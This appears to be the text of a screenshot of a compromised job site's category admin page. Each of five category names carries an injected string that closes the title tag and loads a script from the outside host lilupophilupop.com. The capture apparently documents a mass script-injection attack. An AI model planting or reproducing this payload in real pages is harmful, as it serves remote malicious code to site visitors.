 jobsnet.com.pk/controlpanel/category.aspx
Google Traceroute, Ping, Do... Bookmarks
*Required fileds
Add New Category
Enter Category Name: Save
CATEGORY ID CATEGORY Description
47 "></title><script src="http://lilupophilupop.com/sl.php"></script><!--Situation Vacant
46 "></title><script src="http://lilupophilupop.com/sl.php"></script><!--Career Watch
45 "></title><script src="http://lilupophilupop.com/sl.php"></script><!--General
44 "></title><script src="http://lilupophilupop.com/sl.php"></script><!--Multiple
42 "></title><script src="http://lilupophilupop.com/sl.php"></script><!--Gems & Jewelers